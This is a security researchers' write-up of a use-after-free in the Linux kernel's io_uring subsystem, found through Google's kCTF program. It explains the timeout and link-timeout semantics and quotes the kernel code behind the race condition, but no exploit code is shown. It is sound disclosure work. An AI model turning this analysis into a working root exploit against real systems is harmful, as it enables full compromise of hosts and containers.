Introduction
This post covers an interesting vulnerability we (Jayden and David) found in the io_uring subsystem of the Linux kernel.
We collaboratively wrote an exploit that targets a hardened nsjail environment inside of Google’s container optimized OS (COS) distro. The exploit does not require unprivileged user namespaces and results in root privileges in the root namespace. To gain root, we leveraged a Use-After-Free vulnerability. This allowed us to execute our own code in kernelmode.
We were awarded a generous bounty through Google’s kCTF vulnerability research program.
Table of contents
- Introduction
- Table of contents
- io_uring
- Examining the edge case
- Exploitation
- The fix
- Affected versions and remediation
- Conclusion and greetz
- Appendix
io_uring
A general and up-to-date overview of io_uring has been provided already by others. They explain it a thousand times better than we could, so we’ll only cover the subsystem more broadly (see this writeup by Grapl Security and this writeup by Flatt Security for a great introduction.) io_uring is quite a complex subsystem, so it’s recommended to read up on the literature in case you require some extra context.
We will however cover some of the finer details of the IORING_OP_TIMEOUT, IORING_OP_LINK_TIMEOUT and IORING_OP_TEE opcodes, as they are directly relevant to the vulnerability.
Our exploit targets kernel version 5.10.90, the version Google was running remotely at the time. We had to tune our exploit to the particular server specs (4 Skylake Xeon cores @ 2.80Ghz, 16GiB RAM), but with some tweaking, any machine running a vulnerable kernel should be exploitable.

Kernel submission
To communicate with io_uring, we first ask the kernel to setup a new io_uring instance. The kernel prepares the io_uring context (struct io_ring_ctx) and allocates a user/kernel shared area of memory to house the ring buffers:
- the submission queue (SQ)
- the completion queue (CQ).
Once the shared space is reserved, the kernel returns a file descriptor to us. We then map the queues into our own address space using the given file descriptor.
When we wish to submit a request for operation, we’ll fill in a submission queue entry (SQE) in the shared SQ space. Afterwards, we can use the io_uring_enter system call to submit up to the number of SQEs filled in. The kernel then retrieves the given number of SQEs from the SQ.
The SQE is a structure that encodes a single (I/O) operation that the kernel will perform asynchronously for us once it is submitted:
struct io_uring_sqe {
__u8 opcode; /* type of operation for this sqe */
__u8 flags; /* IOSQE_ flags */
__u16 ioprio; /* ioprio for the request */
__s32 fd; /* file descriptor to do IO on */
union {
__u64 off; /* offset into file */
__u64 addr2;
};
union {
__u64 addr; /* pointer to buffer or iovecs */
__u64 splice_off_in;
};
__u32 len; /* buffer size or number of iovecs */
union {
__kernel_rwf_t rw_flags;
...
__u32 timeout_flags;
...
__u32 splice_flags;
};
__u64 user_data; /* data to be passed back at completion time */
union {
struct {
/* pack this to avoid bogus arm OABI complaints */
union {
/* index into fixed buffers, if used */
__u16 buf_index;
/* for grouped buffer selection */
__u16 buf_group;
} __attribute__((packed));
/* personality to use, if used */
__u16 personality;
__s32 splice_fd_in;
};
__u64 __pad2[3];
};
};
Most importantly, the opcode field determines what kind of operation to perform. For each opcode which requires it, the fd field specifies the file descriptor on which to perform the requested I/O. Almost every normal I/O syscall (read, sendto, etc.) has an asynchronous opcode equivalent. Each field can take on different roles depending on the operation, as outlined here.
Once retrieved from the SQ, an SQE is converted to an internal representation described by struct io_kiocb (kernel input/output callback). These objects are commonly referred to as requests (try saying io_kiocb repeatedly very fast :p).
struct io_kiocb {
union {
struct file *file;
...
struct io_timeout timeout;
...
struct io_splice splice;
...
};
/* opcode allocated if it needs to store data for async defer */
void *async_data;
u8 opcode;
/* polled IO has completed */
u8 iopoll_completed;
u16 buf_index;
u32 result;
struct io_ring_ctx *ctx;
unsigned int flags;
refcount_t refs;
struct task_struct *task;
u64 user_data;
struct list_head link_list;
...
};
The struct io_kiocb is used as a “ready-for-launch” equivalent of the SQE it is based on. Any file descriptors are resolved to struct file*s, the user’s credentials are attached, the personality (which cores to run on) is attached, etc.
Once the requested operation finishes, an entry that corresponds to the SQE is written to the completion queue (CQ). Such an entry is called a completion queue entry (CQE), and contains fields like an error code and a result value. The userspace application can poll the CQ for new entries to determine whether the submitted SQEs have finished processing, and what their result was.
Together we have a user interface which allows us to submit requests to the submission queue and to reap results from the completion queue (visualisation due to cor3ntin):
Terminology
Before we begin, let’s first clarify the terms used throughout this article:
- An SQE, request, and operation are used mostly interchangably, but:
- An SQE concretely exist in the submission queue.
- A request (
struct io_kiocb) concretely exists in kernel memory, and is a post-processed version of the SQE. - An operation is an abstract type that an SQE or request can have.
- A request completes whenever its CQE entry has been written to the CQE.
- When a request completes, a completion event is posted (more on this later).
- A request succeeds whenever it completes and it does not have an error code.
- A request is canceled whenever it completes and its error code is
-ECANCELED. - A request is destroyed after it completes. The request is first “cleaned up” and subsequently freed.
Specification
In this section we’ll specify the semantics of those io_uring operation types which are relevant to the bug and to our method of exploitation.
Linked SQEs
io_uring’s primary use case is asynchronous I/O. However, sometimes we want a synchronous mode of operation. This can be useful when we have a data dependency on a previous request, e.g. we want to read from one file descriptor and afterwards write the result to three others.
The solution is to use linked requests. We can link multiple requests together with the IOSQE_IO_LINK flag to form a chain. The chain is then executed sequentially.
If any link in a single chain fails then the whole chain fails. Separate chains may still be executed concurrently as they are not ordered with respect to each other.

Timeout operations: IORING_OP_TIMEOUT
io_uring allows us to set a timeout for IO operations. We can submit an SQE with the opcode set to IORING_OP_TIMEOUT, a timeout T (struct timespec64), and an optional completion event count C. The request can either succeed or fail with -ETIME.
- When the specified timeout period T has passed:
- A
hrtimerfires, which will cause the request to be canceled with-ETIME.
- A
- (Optionally) When C other requests have completed:
- The pending timeouts are inspected after every request completion (flushed.)
- If a timeout has reached its completion event count, it succeeds.
In both of these cases, a wakeup event is posted to anybody waiting on the completion queue (via e.g. IORING_ENTER_GETEVENTS.)
If C is set to zero, the request acts purely as a timer.

Given the diagram above, let’s work out what happens exactly. We write Tᶜ to denote the amount of completion events left for timeout T. So initially, {Cᶜ, Dᶜ, Eᶜ} = {2, 2, 5}.
- T+0000ns: A completes (and posts a completion event), so the timeouts require one fewer completion before they themselves succeed: {Cᶜ, Dᶜ, Eᶜ} = {1, 1, 4}
- T+1000ns: B completes and E’s timer fires.
- E posts a wakeup event to the CQ, then completes with
-ETIME. - B’s completion event causes {Cᶜ, Dᶜ} = {0, 0}, so C, D succeed. Two more wakeup events are posted to the CQ.
- E posts a wakeup event to the CQ, then completes with
Note that the timeouts themselves also post completion events, so this can get hard to reason about fairly quickly.
Timeout operations: IORING_OP_LINK_TIMEOUT
We saw that IORING_OP_TIMEOUT only cares about whether the number of completions in its past meets the number of completions it is waiting for. But sometimes we want to create a timeout which targets a particular operation. The IORING_OP_LINK_TIMEOUT opcode serves exactly this purpose. We send the original SQE with the IOSQE_IO_LINK flag set. Immedatiately after, we add an IORING_OP_LINK_TIMEOUT SQE with our desired timeout and submit the linked SQEs together.
Both operations will start at the same time and follow the logic:
- If the specified timeout has passed (i.e. the timeout operation succeeds), the original operation is canceled.
- If the original operation completed, the timeout operation itself is canceled instead.

Say that X is an operation, then we’ll let Xᴸᵀ denote its linked timeout. The diagram is situated at T+1000ns from when A and B were submitted.
- Aᴸᵀ fires, so Aᴸᵀ completes and A is canceled.
- B completes, so Bᴸᵀ is canceled.
For an introduction to these timeouts, including motivations and use cases, these LWN threads might help: IORING_OP_TIMEOUT, IORING_OP_LINK_TIMEOUT.
IORING_OP_TEE requests
Although IORING_OP_TEE requests are not directly relevant to the bug, we need them for exploitation. Very briefly: with tee, we can splice the contents from one pipe onto another.
In terms of the SQE, splice_fd_in is the file descriptor to read from and fd is the file descriptor to write to.
In terms of the io_kiocb, splice.file_in points to the file object associated with the given splice_fd_in.
Read more about tee at the io_uring_enter and tee manual pages.
Combining a timeout and a link timeout
For the sake of experimentation, let’s think about what happens when we try to combine an IORING_OP_TIMEOUT request T with its own IORING_OP_LINK_TIMEOUT LT. Of course, we need to specify the IOSQE_IO_LINK flag for T.

From the previous section we can try to derive the behaviour of such a request chain. Let’s reason about the different states of T and LT, according to the documentation.
- case 1:
LTtimes out beforeT:Tis canceled (CQ entry with-ECANCELED, then destroyed)LTcompletes (CQ entry with-ETIME, then destroyed)
- case 2:
Ttimes out beforeLT:Tcompletes (CQ entry with-ETIME) and is destroyedLTis canceled (CQ entry with-ECANCELED, then destroyed)
- case 3:
Tcompletion event count is reached beforeLTtimeout:- Same as in case 2.
Verifying whether our assertions are correct or not is a great way to learn more about the target. We can also try to find some state with semantics that cannot be inferred from the specification alone and investigate them more closely..
- case 4:
Tcompletes concurrently withLT(this encompasses a variety of possible states)- ..We honestly have no idea what will happen, right?
Since we can’t answer this directly from the documentation, we will need to dig into the implementation. Already, this smells of “edge-case”.
Examining the edge case
Alright, let’s get right to it. We’ll work out what happens for the mentioned fourth case. For brevity, we only handle parts that will be relevant later.
Analysis: linking of T and LT
By setting the IOSQE_IO_LINK flag in the SQE for T, we declare a link between T and LT. Concretely, this link is a reference between two nodes in a circular doubly linked list. The node is embedded in each struct io_kiocb through the field link_list. This means that T.link_list.next is set to LT while LT.link_list.prev is set to T.
static int io_submit_sqe(struct io_kiocb *req,
const struct io_uring_sqe *sqe,
struct io_kiocb **link, struct io_comp_state *cs)
{
if (*link) {
struct io_kiocb *head = *link;
list_add_tail(&req->link_list, &head->link_list);
Analysis: Completion of T through flushing
Remember that T will complete if the given C completion events are posted before T’s timer fires. Let’s say that C = 1 and B is an arbitrary request, which after finishing its operation, posts a completion event.
Upon B’s completion we flush all timeouts attached to this io_uring instance (io_ring_ctx). To do this, we iterate over the timeout_list and if the number of events completed is greater than C then the timeout, in this case T, is killed:

Apart from cancelling the internal timer, in io_kill_timeout() we decrement the T refcount due to its removal from timeout_list. If the refcount is now 0 the destruction work is queued to be carried out in the future.
Analysis: Completion of LT through timer firing
Remember that LT will complete if its timer fires before T completes. When this happens, the hrtimer callback io_link_timeout_fn will get called through an hardirq:
static enum hrtimer_restart io_link_timeout_fn(struct hrtimer *timer)
{
struct io_timeout_data *data = container_of(timer,
struct io_timeout_data, timer);
struct io_kiocb *req = data->req;
struct io_ring_ctx *ctx = req->ctx;
struct io_kiocb *prev = NULL;
spin_lock_irqsave(&ctx->completion_lock, flags);
if (!list_empty(&req->link_list)) {
prev = list_entry(req->link_list.prev, struct io_kiocb, link_list);
if (refcount_inc_not_zero(&prev->refs))
list_del_init(&req->link_list);
else
prev = NULL;
}
spin_unlock_irqrestore(&ctx->completion_lock, flags);
if (prev) {
io_async_find_and_cancel(ctx, req, prev->user_data, -ETIME);
io_put_req_deferred(prev, 1);
} else {
io_cqring_add_event(req, -ETIME, 0);
io_put_req_deferred(req, 1);
}
return HRTIMER_NORESTART;
}

The internal control flow looks something like this:
